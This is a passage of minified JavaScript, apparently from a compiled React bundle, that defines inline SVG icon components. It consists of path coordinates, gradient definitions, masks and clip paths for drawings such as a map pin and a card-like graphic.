1.05957Z",stroke:"black",strokeWidth:"0.155692"}),(0,t.jsx)("path",{d:"M28.5107 5.67383H45.1504C45.3864 5.67384 45.5779 5.86556 45.5781 6.10156V7.39355C45.5781 7.62975 45.3866 7.82128 45.1504 7.82129H28.5107C28.2747 7.82106 28.083 7.62962 28.083 7.39355V6.10156C28.0832 5.86569 28.2749 5.67405 28.5107 5.67383Z",stroke:"black",strokeWidth:"0.182575"}),(0,t.jsx)("path",{d:"M7.72949 21.2354H45.1504C45.3865 21.2354 45.5779 21.4271 45.5781 21.6631V22.9023C45.5781 23.1385 45.3866 23.3301 45.1504 23.3301H7.72949C7.49348 23.3299 7.30176 23.1384 7.30176 22.9023V21.6631C7.30198 21.4272 7.49362 21.2356 7.72949 21.2354Z",stroke:"black",strokeWidth:"0.182575"}),(0,t.jsx)("path",{d:"M28.4795 9.75195H39.3818C39.6179 9.75195 39.8093 9.94368 39.8096 10.1797V11.4717C39.8096 11.7079 39.618 11.8994 39.3818 11.8994H28.4795C28.2435 11.8992 28.0518 11.7077 28.0518 11.4717V10.1797C28.052 9.94382 28.2436 9.75218 28.4795 9.75195Z",stroke:"black",strokeWidth:"0.182575"}),(0,t.jsx)("path",{d:"M7.72949 25.2832H45.1504C45.3865 25.2832 45.5779 25.4749 45.5781 25.7109V27.0771C45.5781 27.3133 45.3866 27.5049 45.1504 27.5049H7.72949C7.49351 27.5047 7.3018 27.3132 7.30176 27.0771V25.7109C7.30198 25.4751 7.49362 25.2834 7.72949 25.2832Z",stroke:"black",strokeWidth:"0.182575"}),(0,t.jsx)("path",{d:"M15.4629 5.72754C18.8118 5.72754 21.5271 8.44213 21.5273 11.791C21.5273 15.1401 18.8119 17.8555 15.4629 17.8555C12.114 17.8553 9.39941 15.1399 9.39941 11.791C9.39962 8.44226 12.1141 5.72775 15.4629 5.72754Z",fill:"url(#paint1_linear_4964_2467)",stroke:"black",strokeWidth:"0.111038"}),(0,t.jsx)("path",{d:"M15.502 7.0625C16.5541 7.06256 17.4014 7.86499 17.4014 8.84766C17.4012 9.83017 16.554 10.6318 15.502 10.6318C14.4498 10.6318 13.6027 9.8302 13.6025 8.84766C13.6025 7.86496 14.4497 7.0625 15.502 7.0625Z",fill:"white",stroke:"black",strokeWidth:"0.111038"}),(0,t.jsx)("path",{d:"M15.4346 11.6416C17.4177 11.6416 19.015 13.1517 19.0244 15.0127C18.7033 15.3222 17.5245 16.4124 15.6787 16.4971C13.5313 16.5993 12.1167 15.275 11.8447 15.0059C11.858 13.1481 13.454 11.6417 15.4346 11.6416Z",fill:"white",stroke:"black",strokeWidth:"0.111038"}),(0,t.jsx)("path",{d:"M6.28613 15.9307C6.28613 16.1025 6.4249 16.242 6.59668 16.2422H8.0498V16.4502H6.59668L6.49219 16.4395C6.25583 16.391 6.07812 16.1814 6.07812 15.9307V14.4775H6.28613V15.9307ZM19.3643 15.9307L19.3535 16.0352C19.3121 16.2381 19.1522 16.398 18.9492 16.4395L18.8447 16.4502H17.3906V16.2422H18.8447C19.0167 16.2422 19.1562 16.1026 19.1562 15.9307V14.4775H19.3643V15.9307ZM18.8447 3.16406C19.1312 3.16406 19.364 3.39619 19.3643 3.68262V5.13574H19.1562V3.68262C19.156 3.51084 19.0166 3.37207 18.8447 3.37207H17.3916V3.16406H18.8447ZM8.0498 3.37207H6.59668C6.42504 3.3723 6.28636 3.51098 6.28613 3.68262V5.13574H6.07812V3.68262C6.07835 3.39633 6.31039 3.16429 6.59668 3.16406H8.0498V3.37207Z",fill:"black"})]}),(0,t.jsxs)("defs",{children:[(0,t.jsxs)("linearGradient",{id:"paint0_linear_4964_2467",x1:"34.5415",y1:"0.960515",x2:"20.6144",y2:"32.6088",gradientUnits:"userSpaceOnUse",children:[(0,t.jsx)("stop",{stopColor:"#89CC42"}),(0,t.jsx)("stop",{offset:"0.34",stopColor:"#41B8CC"}),(0,t.jsx)("stop",{offset:"0.7",stopColor:"#724DFB"}),(0,t.jsx)("stop",{offset:"1",stopColor:"#FF764F"})]}),(0,t.jsxs)("linearGradient",{id:"paint1_linear_4964_2467",x1:"17.7375",y1:"5.66364",x2:"10.7821",y2:"15.7173",gradientUnits:"userSpaceOnUse",children:[(0,t.jsx)("stop",{stopColor:"#89CC42"}),(0,t.jsx)("stop",{offset:"0.34",stopColor:"#41B8CC"}),(0,t.jsx)("stop",{offset:"0.7",stopColor:"#724DFB"}),(0,t.jsx)("stop",{offset:"1",stopColor:"#FF764F"})]}),(0,t.jsx)("clipPath",{id:"clip0_4964_2467",children:(0,t.jsx)("rect",{width:"49.4494",height:"31.4229",fill:"white",transform:"translate(0.890625 0.777344)"})})]})]),e))},B=r.memo(S),H=function(o){var e,n=o.width,r=o.height;return(0,t.jsxs)("svg",(e={width:"62",height:"50",viewBox:"0 0 62 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,Z.Z)(e,"width",n),(0,Z.Z)(e,"height",r),(0,Z.Z)(e,"children",[(0,t.jsx)("path",{d:"M26.5262 20.2383L55.5576 35.2663L34.159 49.0294L2.86719 33.1349L26.5262 20.2383Z",fill:"black"}),(0,t.jsx)("path",{d:"M0.507812 27.0359L26.0203 11.5293L37.7242 14.2442L49.3443 25.9844L61.1319 28.3506L36.04 43.7683L24.2524 41.491L12.5485 29.4893L0.507812 27.0359Z",fill:"white"}),(0,t.jsx)("path",{d:"M0.54151 27.0929L3.99368 24.9953L11.8367 20.2273L20.2594 15.1071L25.6129 11.8531C25.748 11.7713 25.8813 11.6788 26.0215 11.6058C26.0917 11.5685 25.9805 11.5952 26.0215 11.5969C26.1105 11.6041 26.2079 11.6396 26.2951 11.661L29.7969 12.474L34.6203 13.5931C35.6138 13.8244 36.6072 14.1001 37.6091 14.2869C37.6656 14.2976 37.7169 14.3207 37.6878 14.3012C37.7425 14.3367 37.7887 14.4044 37.8348 14.4506L38.6162 15.2405L41.5024 18.1565L48.1486 24.8725L49.0326 25.7657C49.1215 25.8546 49.219 25.9952 49.3318 26.0503C49.5404 26.1517 49.8567 26.1553 50.0807 26.2015L51.8008 26.5467L60.5039 28.2937L61.1126 28.4165L61.0972 28.2937L57.616 30.4322L49.749 35.2678L41.3554 40.4254L36.2977 43.5335C36.2088 43.5886 36.1062 43.6776 36.007 43.7114C36.0874 43.6829 35.9916 43.6936 35.9301 43.6811L35.4975 43.5975L31.6059 42.845L26.8081 41.9181L25.0589 41.58C24.8195 41.5338 24.5015 41.5284 24.2741 41.4288C24.3203 41.4484 24.2587 41.411 24.2279 41.3754C24.1527 41.2918 24.0706 41.2135 23.992 41.1335L23.0875 40.2066L20.0833 37.1252L13.5859 30.4607L12.7788 29.6334C12.6968 29.5498 12.6301 29.4573 12.5258 29.4164C12.2539 29.3096 11.9119 29.2918 11.6281 29.2331L9.82252 28.8648L1.12457 27.0929L0.526122 26.9719C0.445759 26.9559 0.411562 27.084 0.491925 27.1L7.57579 28.5428L11.6623 29.3754C11.9308 29.4306 12.2539 29.4466 12.5104 29.548C12.536 29.5587 12.4865 29.5213 12.5497 29.5836C12.6232 29.653 12.6916 29.7295 12.7617 29.8006L18.4196 35.6041L23.9885 41.3149C24.0723 41.4003 24.1527 41.516 24.2604 41.5605C24.5152 41.6672 24.8571 41.6761 25.1256 41.7277L29.3284 42.539L34.0116 43.4445L35.559 43.7434C35.7044 43.7719 35.9284 43.8644 36.0754 43.8253C36.1712 43.8004 36.2823 43.6989 36.3661 43.6473L37.1116 43.1883L39.7037 41.5943L47.6288 36.7249L56.031 31.5619L60.9314 28.5517L61.1656 28.4076C61.2101 28.3809 61.2066 28.2973 61.1502 28.2849L54.0766 26.8651L50.0568 26.0592C49.8447 26.0165 49.5626 26.0112 49.3626 25.9204C49.4258 25.9489 49.3284 25.876 49.3062 25.8528C49.2207 25.7621 49.13 25.6749 49.0428 25.586L43.1456 19.6278L37.8622 14.2905C37.7716 14.198 37.7288 14.1766 37.604 14.1482L36.4635 13.8831L32.0385 12.8565L27.557 11.8158L26.2643 11.5151C26.1515 11.4884 26.0626 11.4511 25.9566 11.4884C25.8164 11.54 25.6762 11.6592 25.5479 11.7357L24.7135 12.2427L21.9624 13.9151L13.9108 18.8094L5.57015 23.8798L0.707365 26.8384L0.476536 26.979C0.404723 27.0217 0.469697 27.1373 0.54151 27.0946V27.0929Z",fill:"black",stroke:"black",strokeWidth:"0.0917211"}),(0,t.jsx)("path",{d:"M12.5547 29.4902L37.7304 14.2451L49.3504 25.9854L24.2585 41.492L12.5547 29.4902Z",fill:"white"}),(0,t.jsx)("path",{d:"M12.5852 29.5462L15.0952 28.0268L21.1224 24.3779L28.3721 19.9889L34.6695 16.1763L36.7418 14.922L37.3864 14.5324C37.4873 14.4719 37.6377 14.415 37.7215 14.3296C37.7318 14.3189 37.7506 14.3118 37.7626 14.3047L37.6856 14.294L38.8398 15.4593L41.6114 18.2596L44.9661 21.6488L47.8694 24.5807L48.8269 25.5486L49.1279 25.8528C49.1638 25.8901 49.2339 25.9951 49.2835 26.0093C49.2903 26.0111 49.2989 26.0254 49.304 26.0307L49.3177 25.9257L48.6474 26.3403L46.8247 27.4664L44.1283 29.1334L40.8369 31.1669L37.2308 33.3961L33.5717 35.6574L30.1777 37.7549L27.3086 39.5269L25.2448 40.8025L24.6019 41.1993C24.4993 41.2633 24.3523 41.3202 24.2651 41.4074C24.2548 41.4181 24.236 41.4252 24.2223 41.4341L24.2993 41.4448L23.1383 40.2546L20.3478 37.3938L16.9555 33.9156L14.0351 30.9214L13.0759 29.9376C12.9288 29.7881 12.7835 29.5871 12.6142 29.4643C12.6074 29.459 12.6005 29.4501 12.5937 29.443C12.5356 29.3825 12.445 29.4768 12.5031 29.5373L13.6641 30.7275L16.4545 33.5883L19.8469 37.0664L22.7673 40.0606L23.7265 41.0445C23.8735 41.1957 24.0189 41.3896 24.1881 41.5177C24.195 41.5231 24.2018 41.5319 24.2087 41.5391C24.2292 41.5604 24.2617 41.564 24.2856 41.5497L24.9559 41.1352L26.7786 40.009L29.475 38.342L32.7664 36.3085L36.3725 34.0793L40.0315 31.8181L43.4256 29.7205L46.2947 27.9486L48.3585 26.6729C48.6799 26.4737 49.0321 26.294 49.3365 26.0681C49.3502 26.0574 49.3655 26.0503 49.3792 26.0414C49.4134 26.02 49.422 25.9666 49.3929 25.9364L48.2388 24.7711L45.4671 21.9708L42.1124 18.5816L39.2091 15.6497L38.2516 14.6818C38.1062 14.5342 37.9609 14.3438 37.7951 14.2193C37.7882 14.2139 37.7814 14.205 37.7745 14.1979C37.754 14.1766 37.7215 14.173 37.6976 14.1873L35.1875 15.7066L29.1604 19.3555L21.9106 23.7446L15.6133 27.5572L13.541 28.8114C13.2195 29.0053 12.8656 29.1797 12.5612 29.4039C12.5493 29.4127 12.5339 29.4199 12.5202 29.4288C12.4484 29.4715 12.5133 29.5871 12.5852 29.5444V29.5462Z",fill:"black",stroke:"black",strokeWidth:"0.0917211"}),(0,t.jsx)("ellipse",{cx:"31.1547",cy:"26.4514",rx:"3.81093",ry:"1.90547",fill:"black"}),(0,t.jsx)("path",{d:"M31.7891 0.256836C30.3521 0.0549211 29.0127 0.31458 27.8838 0.928711C27.627 1.0684 27.3701 1.20797 27.1133 1.34766C26.8619 1.48441 26.6108 1.62203 26.3594 1.75879C26.3525 1.76274 26.3456 1.76619 26.3408 1.76855V1.76758C24.2964 2.88055 22.9342 5.15949 22.9395 7.97559C22.9415 9.03693 23.3735 10.6862 24.0312 12.5811C24.6879 14.4727 25.5664 16.599 26.4541 18.6104C28.2296 22.6331 30.0417 26.1914 30.1895 26.4805C30.2186 26.5373 30.2692 26.5734 30.3174 26.5801L30.3564 26.5791C30.3685 26.5766 30.3796 26.5716 30.3896 26.5654H30.3906L31.9268 25.7305C31.9346 25.7262 31.9416 25.7203 31.9482 25.7139L31.9668 25.6904C32.1134 25.443 33.9126 22.3931 35.6738 18.8682C36.5544 17.1057 37.4256 15.2258 38.0752 13.5186C38.7259 11.8084 39.1504 10.281 39.1484 9.2207C39.1403 4.8447 35.8335 0.825271 31.7891 0.256836ZM29.5371 1.34668H29.5576C29.6099 1.34832 29.6624 1.35145 29.7148 1.35449C29.7189 1.35471 29.7234 1.35428 29.7275 1.35449C29.7318 1.35472 29.736 1.35525 29.7402 1.35547H29.7412L29.8975 1.36719C29.902 1.36756 29.9071 1.36779 29.9111 1.36816L29.9229 1.36914L30.083 1.38477C30.0869 1.3852 30.0908 1.38633 30.0938 1.38672C30.0969 1.38713 30.0993 1.38744 30.1016 1.3877C30.1575 1.39422 30.2149 1.40119 30.2715 1.40918C34.1611 1.95594 37.3224 5.81056 37.3301 9.99805C37.3315 10.7835 37.0962 11.7913 36.7148 12.9131C36.333 14.0363 35.8018 15.2803 35.208 16.541C34.0205 19.0621 32.5773 21.6553 31.5566 23.4902L31.417 23.7441L31.3447 23.875L31.2793 23.7412C30.3813 21.9189 28.7539 18.6394 27.3506 15.3906C26.6489 13.7662 26.0026 12.1478 25.5312 10.7227C25.0607 9.30021 24.7615 8.06175 24.7598 7.19922C24.7553 4.85573 25.7398 2.88909 27.293 1.70605L27.3018 1.69922L27.3125 1.69531L27.3584 1.67871H27.3594C27.3691 1.67536 27.3737 1.67344 27.3809 1.6709L27.5215 1.62402H27.5225C27.5241 1.6235 27.5257 1.62259 27.5273 1.62207C27.5292 1.62149 27.5323 1.62069 27.5342 1.62012C27.5811 1.60521 27.6283 1.59165 27.6748 1.57812C27.6785 1.57704 27.6829 1.57549 27.6875 1.57422C27.7354 1.5606 27.7838 1.54757 27.832 1.53516L27.8418 1.53223L27.8545 1.5293C27.9014 1.51733 27.9489 1.50586 27.9961 1.49512H27.9971C28.0055 1.49305 28.0142 1.49088 28.0215 1.48926H28.0205C28.0683 1.47838 28.1167 1.46851 28.1641 1.45898H28.165C28.1682 1.45841 28.1719 1.4578 28.1758 1.45703C28.1795 1.45631 28.1841 1.4549 28.1885 1.4541H28.1895C28.2381 1.44463 28.2872 1.43601 28.3359 1.42773H28.3369L28.3506 1.42578H28.3496C28.4003 1.41734 28.451 1.40939 28.502 1.40234H28.5049C28.5063 1.40212 28.5081 1.40163 28.5098 1.40137H28.5107C28.5621 1.3943 28.6139 1.38765 28.665 1.38184H28.666C28.6686 1.38157 28.6714 1.38125 28.6748 1.38086C28.6783 1.38046 28.6832 1.3803 28.6875 1.37988H28.6865L28.8359 1.36523L28.8623 1.36328C28.9123 1.35929 28.9625 1.35632 29.0127 1.35352H29.0146C29.0216 1.35332 29.0289 1.35301 29.0371 1.35254V1.35156L29.1924 1.3457H29.208C29.2615 1.34429 29.3156 1.34375 29.3691 1.34375H29.374L29.5371 1.34668Z",fill:"url(#paint0_linear_4964_2895)",stroke:"black",strokeWidth:"0.155713"}),(0,t.jsx)("mask",{id:"path-8-inside-1_4964_2895",fill:"white",children:(0,t.jsx)("path",{d:"M26.0281 8.12147C26.0569 7.58322 26.1703 7.08132 26.3553 6.62919C26.3567 6.62619 26.3578 6.62294 26.3592 6.61993C26.3624 6.61206 26.3659 6.60419 26.3692 6.59632C26.3786 6.5734 26.3884 6.55095 26.3983 6.52826C26.4025 6.51854 26.4069 6.50881 26.4113 6.49932C26.421 6.47756 26.431 6.4558 26.4412 6.43427C26.4451 6.4257 26.449 6.41737 26.453 6.4088C26.4812 6.34977 26.5106 6.29189 26.5412 6.23494C26.5456 6.22661 26.5502 6.21851 26.5546 6.21017C26.5659 6.18957 26.5773 6.1692 26.5889 6.14882C26.5939 6.14003 26.599 6.13123 26.6041 6.12243C26.6166 6.1009 26.6291 6.07983 26.6419 6.05854C26.6458 6.05205 26.6495 6.04557 26.6534 6.03909C26.6703 6.01154 26.6872 5.98445 26.7046 5.95737C26.7074 5.95297 26.7104 5.94857 26.7134 5.94417C26.728 5.92172 26.7428 5.89972 26.7576 5.87773C26.7632 5.86963 26.7687 5.86176 26.7741 5.85366C26.787 5.83467 26.8002 5.81615 26.8136 5.7974C26.8192 5.78953 26.8248 5.78166 26.8305 5.77402C26.8465 5.75226 26.8627 5.7305 26.8789 5.70897C26.8817 5.70526 26.8845 5.70156 26.8873 5.69808C26.9067 5.67285 26.9262 5.64808 26.9461 5.62331C26.9507 5.61752 26.9556 5.61173 26.9604 5.60595C26.9757 5.58719 26.991 5.56867 27.0067 5.55038C27.013 5.54298 27.0194 5.53557 27.0259 5.52816C27.041 5.5108 27.0563 5.49343 27.0715 5.4763C27.0773 5.46982 27.0831 5.46311 27.0889 5.45663C27.131 5.41009 27.1741 5.36495 27.2183 5.32073C27.2243 5.31471 27.2306 5.30846 27.2368 5.30244C27.2533 5.28647 27.2697 5.2705 27.2861 5.25475C27.2931 5.24804 27.3003 5.24133 27.3072 5.23484C27.3246 5.21864 27.3424 5.20243 27.36 5.18646C27.3655 5.1816 27.3709 5.1765 27.3764 5.17164C27.3998 5.15081 27.4234 5.13044 27.4473 5.11029C27.4507 5.10729 27.4542 5.10451 27.4577 5.1015C27.4781 5.0846 27.4984 5.06793 27.519 5.05126C27.5264 5.04547 27.5336 5.03969 27.541 5.0339C27.5586 5.02001 27.5762 5.00635 27.594 4.99292C27.6015 4.98713 27.6091 4.98158 27.6165 4.97579C27.6371 4.96028 27.6582 4.945 27.679 4.93018C27.6832 4.92718 27.6873 4.92417 27.6915 4.92116C27.7167 4.90333 27.7424 4.88574 27.7681 4.86837C27.7742 4.86444 27.7804 4.8605 27.7864 4.85633C27.8061 4.84337 27.826 4.83041 27.8462 4.81767C27.8545 4.81235 27.8628 4.80726 27.8712 4.80193C27.8901 4.79012 27.9091 4.77855 27.9283 4.76697C27.936 4.76234 27.9438 4.75771 27.9515 4.75308C27.9779 4.73757 28.0043 4.72253 28.0311 4.70771C28.0311 4.70771 28.0316 4.70771 28.0318 4.70748C28.0318 4.70748 28.0323 4.70725 28.0325 4.70701L28.0598 4.6922C28.0575 4.69336 28.0554 4.69451 28.0531 4.69567C28.5668 4.41624 29.0805 4.13682 29.5942 3.85739C30.2695 3.49 31.0701 3.33466 31.928 3.45527C34.3408 3.79442 36.3076 6.18887 36.3125 8.79307C36.3155 10.4675 35.5069 11.8269 34.2875 12.4941C34.2917 12.4918 34.2959 12.4897 34.3 12.4874C34.2952 12.49 34.2901 12.4927 34.2852 12.4955C34.2834 12.4964 34.2815 12.4976 34.2797 12.4988L32.7385 13.337C32.7408 13.3356 32.7434 13.3343 32.7457 13.3329C32.7244 13.3444 32.7031 13.356 32.6816 13.3671C32.6726 13.372 32.6633 13.3766 32.6543 13.3812C32.6353 13.391 32.6163 13.4005 32.5971 13.4097C32.5887 13.4139 32.5802 13.4181 32.5718 13.422C32.5459 13.4345 32.5198 13.4465 32.4936 13.4583C32.4857 13.4618 32.4779 13.4653 32.47 13.4688C32.4501 13.4776 32.4299 13.4861 32.4098 13.4947C32.4001 13.4989 32.3903 13.5028 32.3804 13.5067C32.3582 13.5158 32.3357 13.5248 32.3133 13.5333C32.3075 13.5357 32.3017 13.538 32.2959 13.5401C32.2688 13.5502 32.2415 13.5602 32.2142 13.5699C32.2044 13.5734 32.1945 13.5766 32.1848 13.5801C32.1646 13.5871 32.1445 13.5938 32.1243 13.6003C32.1149 13.6033 32.1054 13.6065 32.0959 13.6093C32.0681 13.6181 32.0401 13.6264 32.0121 13.6345C32.0042 13.6368 31.9966 13.6389 31.9887 13.641C31.9669 13.647 31.9449 13.653 31.9229 13.6588C31.9125 13.6616 31.9021 13.6641 31.8915 13.6669C31.8688 13.6727 31.8461 13.678 31.8232 13.6834C31.816 13.685 31.8086 13.6868 31.8014 13.6885C31.7727 13.6949 31.7435 13.701 31.7146 13.7067C31.7046 13.7088 31.6944 13.7107 31.6845 13.7125C31.6632 13.7167 31.6417 13.7204 31.6201 13.7241C31.6099 13.726 31.5998 13.7276 31.5896 13.7292C31.5602 13.7341 31.5305 13.7387 31.5007 13.7426C31.4937 13.7436 31.4866 13.7445 31.4796 13.7454C31.4555 13.7486 31.4312 13.7517 31.4069 13.7544C31.396 13.7556 31.3852 13.7567 31.3743 13.7579C31.3511 13.7605 31.3277 13.7625 31.3044 13.7646C31.296 13.7653 31.2875 13.7662 31.2791 13.7669C31.2488 13.7692 31.2185 13.7713 31.1879 13.773C31.1777 13.7734 31.1678 13.7739 31.1576 13.7743C31.1351 13.7755 31.1124 13.7764 31.0898 13.7769C31.0789 13.7771 31.068 13.7776 31.0571 13.7778C31.0261 13.7785 30.9951 13.779 30.964 13.7787C30.9583 13.7787 30.9522 13.7787 30.9465 13.7787C30.9198 13.7787 30.8934 13.778 30.8666 13.7774C30.8552 13.7771 30.8439 13.7767 30.8326 13.7762C30.8089 13.7753 30.7853 13.7743 30.7617 13.773C30.7522 13.7725 30.7425 13.772 30.733 13.7716C30.7015 13.7697 30.67 13.7674 30.6386 13.7649C30.6284 13.7639 30.618 13.763 30.6075 13.7621C30.5842 13.76 30.5608 13.7577 30.5374 13.7551C30.5258 13.754 30.514 13.7526 30.5024 13.7512C30.474 13.748 30.4455 13.7442 30.4168 13.7403C30.4126 13.7396 30.4087 13.7394 30.4045 13.7387C27.9918 13.3995 26.0251 11.0053 26.0203 8.40113C26.0203 8.30667 26.0228 8.21315 26.0277 8.12078L26.0281 8.12147ZM28.8745 4.37272C28.8754 4.37249 28.8761 4.37226 28.877 4.37203C28.8763 4.37203 28.8754 4.37249 28.8747 4.37272H28.8745ZM31.9452 12.433C32.3915 12.4957 32.8207 12.4754 33.2208 12.3835C33.9136 11.7137 34.3401 10.7254 34.338 9.57069C34.3336 7.22462 32.5619 5.0677 30.3883 4.76211C29.942 4.69937 29.5132 4.71975 29.1132 4.81165C28.4203 5.4814 27.9934 6.46969 27.9955 7.62443C27.9999 9.97026 29.7718 12.1274 31.9452 12.433Z"})}),(0,t.jsx)("path",{d:"M26.0281 8.12147C26.0569 7.58322 26.1703 7.08132 26.3553 6.62919C26.3567 6.62619 26.3578 6.62294 26.3592 6.61993C26.3624 6.61206 26.3659 6.60419 26.3692 6.59632C26.3786 6.5734 26.3884 6.55095 26.3983 6.52826C26.4025 6.51854 26.4069 6.50881 26.4113 6.49932C26.421 6.47756 26.431 6.4558 26.4412 6.43427C26.4451 6.4257 26.449 6.41737 26.453 6.4088C26.4812 6.34977 26.5106 6.29189 26.5412 6.23494C26.5456 6.22661 26.5502 6.21851 26.5546 6.21017C26.5659 6.18957 26.5773 6.1692 26.5889 6.14882C26.5939 6.14003 26.599 6.13123 26.6041 6.12243C26.6166 6.1009 26.6291 6.07983 26.6419 6.05854C26.6458 6.05205 26.6495 6.04557 26.6534 6.03909C26.6703 6.01154 26.6872 5.98445 26.7046 5.95737C26.7074 5.95297 26.7104 5.94857 26.7134 5.94417C26.728 5.92172 26.7428 5.89972 26.7576 5.87773C26.7632 5.86963 26.7687 5.86176 26.7741 5.85366C26.787 5.83467 26.8002 5.81615 26.8136 5.7974C26.8192 5.78953 26.8248 5.78166 26.8305 5.77402C26.8465 5.75226 26.8627 5.7305 26.8789 5.70897C26.8817 5.70526 26.8845 5.70156 26.8873 5.69808C26.9067 5.67285 26.9262 5.64808 26.9461 5.62331C26.9507 5.61752 26.9556 5.61173 26.9604 5.60595C26.9757 5.58719 26.991 5.56867 27.0067 5.55038C27.013 5.54298 27.0194 5.53557 27.0259 5.52816C27.041 5.5108 27.0563 5.49343 27.0715 5.4763C27.0773 5.46982 27.0831 5.46311 27.0889 5.45663C27.131 5.41009 27.1741 5.36495 27.2183 5.32073C27.2243 5.31471 27.2306 5.30846 27.2368 5.30244C27.2533 5.28647 27.2697 5.2705 27.2861 5.25475C27.2931 5.24804 27.3003 5.24133 27.3072 5.23484C27.3246 5.21864 27.3424 5.20243 27.36 5.18646C27.3655 5.1816 27.3709 5.1765 27.3764 5.17164C27.3998 5.15081 27.4234 5.13044 27.4473 5.11029C27.4507 5.10729 27.4542 5.10451 27.4577 5.1015C27.4781 5.0846 27.4984 5.06793 27.519 5.05126C27.5264 5.04547 27.5336 5.03969 27.541 5.0339C27.5586 5.02001 27.5762 5.00635 27.594 4.99292C27.6015 4.98713 27.6091 4.98158 27.6165 4.97579C27.6371 4.96028 27.6582 4.945 27.679 4.93018C27.6832 4.92718 27.6873 4.92417 27.6915 4.92116C27.7167 4.90333 27.7424 4.88574 27.7681 4.86837C27.7742 4.86444 27.7804 4.8605 27.7864 4.85633C27.8061 4.84337 27.826 4.83041 27.8462 4.81767C27.8545 4.81235 27.8628 4.80726 27.8712 4.80193C27.8901 4.79012 27.9091 4.77855 27.9283 4.76697C27.936 4.76234 27.9438 4.75771 27.9515 4.75308C27.9779 4.73757 28.0043 4.72253 28.0311 4.70771C28.0311 4.70771 28.0316 4.70771 28.0318 4.70748C28.0318 4.70748 28.0323 4.70725 28.0325 4.70701L28.0598 4.6922C28.0575 4.69336 28.0554 4.69451 28.0531 4.69567C28.5668 4.41624 29.0805 4.13682 29.5942 3.85739C30.2695 3.49 31.0701 3.33466 31.928 3.45527C34.3408 3.79442 36.3076 6.18887 36.3125 8.79307C36.3155 10.4675 35.5069 11.8269 34.2875 12.4941C34.2917 12.4918 34.2959 12.4897 34.3 12.4874C34.2952 12.49 34.2901 12.4927 34.2852 12.4955C34.2834 12.4964 34.2815 12.4976 34.2797 12.4988L32.7385 13.337C32.7408 13.3356 32.7434 13.3343 32.7457 13.3329C32.7244 13.3444 32.7031 13.356 32.6816 13.3671C32.6726 13.372 32.6633 13.3766 32.6543 13.3812C32.6353 13.391 32.6163 13.4005 32.5971 13.4097C32.5887 13.4139 32.5802 13.4181 32.5718 13.422C32.5459 13.4345 32.5198 13.4465 32.4936 13.4583C32.4857 13.4618 32.4779 13.4653 32.47 13.4688C32.4501 13.4776 32.4299 13.4861 32.4098 13.4947C32.4001 13.4989 32.3903 13.5028 32.3804 13.5067C32.3582 13.5158 32.3357 13.5248 32.3133 13.5333C32.3075 13.5357 32.3017 13.538 32.2959 13.5401C32.2688 13.5502 32.2415 13.5602 32.2142 13.5699C32.2044 13.5734 32.1945 13.5766 32.1848 13.5801C32.1646 13.5871 32.1445 13.5938 32.1243 13.6003C32.1149 13.6033 32.1054 13.6065 32.0959 13.6093C32.0681 13.6181 32.0401 13.6264 32.0121 13.6345C32.0042 13.6368 31.9966 13.6389 31.9887 13.641C31.9669 13.647 31.9449 13.653 31.9229 13.6588C31.9125 13.6616 31.9021 13.6641 31.8915 13.6669C31.8688 13.6727 31.8461 13.678 31.8232 13.6834C31.816 13.685 31.8086 13.6868 31.8014 13.6885C31.7727 13.6949 31.7435 13.701 31.7146 13.7067C31.7046 13.7088 31.6944 13.7107 31.6845 13.7125C31.6632 13.7167 31.6417 13.7204 31.6201 13.7241C31.6099 13.726 31.5998 13.7276 31.5896 13.7292C31.5602 13.7341 31.5305 13.7387 31.5007 13.7426C31.4937 13.7436 31.4866 13.7445 31.4796 13.7454C31.4555 13.7486 31.4312 13.7517 31.4069 13.7544C31.396 13.7556 31.3852 13.7567 31.3743 13.7579C31.3511 13.7605 31.3277 13.7625 31.3044 13.7646C31.296 13.7653 31.2875 13.7662 31.2791 13.7669C31.2488 13.7692 31.2185 13.7713 31.1879 13.773C31.1777 13.7734 31.1678 13.7739 31.1576 13.7743C31.1351 13.7755 31.1124 13.7764 31.0898 13.7769C31.0789 13.7771 31.068 13.7776 31.0571 13.7778C31.0261 13.7785 30.9951 13.779 30.964 13.7787C30.9583 13.7787 30.9522 13.7787 30.9465 13.7787C30.9198 13.7787 30.8934 13.778 30.8666 13.7774C30.8552 13.7771 30.8439 13.7767 30.8326 13.7762C30.8089 13.7753 30.7853 13.7743 30.7617 13.773C30.7522 13.7725 30.7425 13.772 30.733 13.7716C30.7015 13.7697 30.67 13.7674 30.6386 13.7649C30.6284 13.7639 30.618 13.763 30.6075 13.7621C30.5842 13.76 30.5608 13.7577 30.5374 13.7551C30.5258 13.754 30.514 13.7526 30.5024 13.7512C30.474 13.748 30.4455 13.7442 30.4168 13.7403C30.4126 13.7396 30.4087 13.7394 30.4045 13.7387C27.9918 13.3995 26.0251 11.0053 26.0203 8.40113C26.0203 8.30667 26.0228 8.21315 26.0277 8.12078L26.0281 8.12147ZM28.8745 4.37272C28.8754 4.37249 28.8761 4.37226 28.877 4.37203C28.8763 4.37203 28.8754 4.37249 28.8747 4.37272H28.8745ZM31.9452 12.433C32.3915 12.4957 32.8207 12.4754 33.2208 12.3835C33.9136 11.7137 34.3401 10.7254 34.338 9.57069C34.3336 7.22462 32.5619 5.0677 30.3883 4.76211C29.942 4.69937 29.5132 4.71975 29.1132 4.81165C28.4203 5.4814 27.9934 6.46969 27.9955 7.62443C27.9999 9.97026 29.7718 12.1274 31.9452 12.433Z",fill:"url(#paint1_linear_4964_2895)",stroke:"black",strokeWidth:"0.207617",mask:"url(#path-8-inside-1_4964_2895)"}),(0,t.jsxs)("mask",{id:"path-9-outside-2_4964_2895",maskUnits:"userSpaceOnUse",x:"22.3281",y:"0.421875",width:"16",height:"26",fill:"black",children:[(0,t.jsx)("rect",{fill:"white",x:"22.3281",y:"0.421875",width:"16",height:"26"}),(0,t.jsx)("path",{d:"M30.3362 1.48602C26.4886 0.945225 23.3645 3.88394 23.3721 8.0369C23.3791 11.8294 29.2493 23.7046 30.3816 25.9593C31.5062 24.0216 37.3353 13.7912 37.3281 9.9982C37.3205 5.84524 34.1838 2.02658 30.3362 1.48602ZM30.3589 13.7402C27.9462 13.4011 25.9795 11.0069 25.9747 8.40267C25.9698 5.79848 27.9288 3.95571 30.3416 4.29486C32.7543 4.63401 34.7211 7.02846 34.726 9.63265C34.7309 12.2368 32.7717 14.0794 30.3591 13.7402"})]}),(0,t.jsx)("path",{d:"M30.3362 1.48602C26.4886 0.945225 23.3645 3.88394 23.3721 8.0369C23.3791 11.8294 29.2493 23.7046 30.3816 